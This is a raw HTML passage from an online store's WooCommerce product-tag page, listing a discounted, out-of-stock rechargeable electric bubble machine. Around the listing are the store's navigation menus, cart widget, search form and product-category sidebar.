		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/" class="elementor-sub-item">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/" class="elementor-sub-item">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/" class="elementor-sub-item">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/" class="elementor-item">Automotive &amp; Motorbike</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/" class="elementor-sub-item">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/" class="elementor-sub-item">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/" class="elementor-sub-item">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/" class="elementor-sub-item">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb6d921" data-id="bb6d921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8c693 woovina-nav-menu--stretch woovina-nav-menu__align-justify woovina-nav-menu--indicator-classic woovina-nav-menu--dropdown-tablet woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="ed8c693" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="woovina-nav-menu--main woovina-nav-menu__container woovina-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
					<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
								Menu				<i class="eicon" aria-hidden="true"></i>			</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808c2ff elementor-hidden-desktop elementor-section-content-middle wvn-custom-header-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="808c2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eafc2" data-id="53eafc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de33ddf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de33ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e46cf2b" data-id="e46cf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdccf0 left elementor-widget elementor-widget-wew-nav" data-id="0cdccf0" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae0523d" data-id="ae0523d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd1a55 elementor-widget elementor-widget-wew-logo" data-id="3bd1a55" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-749afc4 elementor-widget elementor-widget-heading" data-id="749afc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping !</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff9eabf" data-id="ff9eabf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfff960 right elementor-widget elementor-widget-wew-nav" data-id="dfff960" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b25904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b25904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65af2a" data-id="f65af2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee5286 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="4ee5286" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


	
</header><!-- #site-header -->


			
						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Electric Bubble Machine 64 Bubble Holes Rechargeable New Model</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://hamzaexpress.com" rel="home"><span><span class="icon-home"></span><span>Home</span></span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/shop/"><span>Products</span></a></li><li class="trail-item trail-end"><a href="https://hamzaexpress.com/product-tag/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/"><span>Electric Bubble Machine 64 Bubble Holes Rechargeable New Model</span></a></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woovina-toolbar clr"><a href="#" class="woovina-off-canvas-filter"><i class="icon-menu"></i><span class="off-canvas-filter-text">Filter</span></a><nav class="woovina-grid-list"><a href="#" id="woovina-grid" title="Grid view" class="active grid-btn"><span class="icon-grid"></span></a><a href="#" id="woovina-list" title="List view" class="list-btn"><span class="icon-list"></span></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
    <li class="view-title">View:</li>
    <li><a class="view-first active" href="https://hamzaexpress.com/product-tag/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/?products-per-page=16">16</a></li>
    <li><a class="view-second" href="https://hamzaexpress.com/product-tag/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/?products-per-page=32">32</a></li>
    <li><a class="view-all" href="https://hamzaexpress.com/product-tag/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products woovina-row clr grid desktop-4-col tablet-col tablet-3-col mobile-col mobile-2-col"><li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-7071 status-publish first outofstock product_cat-toys product_tag-electric-bubble-machine-64-bubble-holes-rechargeable-new-model has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-220x220.jpg" class="woo-entry-image-main" alt="Electric Bubble Machine 64 Bubble Holes Rechargeable New Model" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_7071" class="wvn-quick-view" data-product_id="7071"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-8%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-220x220.jpg" class="woo-entry-image-main" alt="Electric Bubble Machine 64 Bubble Holes Rechargeable New Model" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2022/01/7156nSml01L._AC_SX425_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_7071" class="wvn-quick-view" data-product_id="7071"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/">Electric Bubble Machine 64 Bubble Holes Rechargeable New Model</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,200.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7071" data-quantity="1" class="button product_type_simple" data-product_id="7071" data-product_sku="722" aria-label="Read more about &ldquo;Electric Bubble Machine 64 Bubble Holes Rechargeable New Model&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7071" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-191 cat-parent"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a><ul class='children'>
<li class="cat-item cat-item-192"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
<li class="cat-item cat-item-193"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
</ul>
</li>
<li class="cat-item cat-item-110 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a><ul class='children'>
<li class="cat-item cat-item-115 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>	<ul class='children'>
<li class="cat-item cat-item-338"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
<li class="cat-item cat-item-339"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
<li class="cat-item cat-item-341"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
<li class="cat-item cat-item-342"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
<li class="cat-item cat-item-343"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
	</ul>
</li>
<li class="cat-item cat-item-114 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>	<ul class='children'>
<li class="cat-item cat-item-337"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
	</ul>
</li>
<li class="cat-item cat-item-111 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>	<ul class='children'>
<li class="cat-item cat-item-321"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
<li class="cat-item cat-item-318"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
	</ul>
</li>
<li class="cat-item cat-item-113 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
<li class="cat-item cat-item-330"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
<li class="cat-item cat-item-327"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
	</ul>
</li>
<li class="cat-item cat-item-112 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-326"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
<li class="cat-item cat-item-350 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>	<ul class='children'>
<li class="cat-item cat-item-352"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
	</ul>
</li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>	<ul class='children'>
<li class="cat-item cat-item-1135"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
<li class="cat-item cat-item-1567"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>	<ul class='children'>
<li class="cat-item cat-item-83"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
<li class="cat-item cat-item-84"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
<li class="cat-item cat-item-85"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
<li class="cat-item cat-item-86"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
<li class="cat-item cat-item-654"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
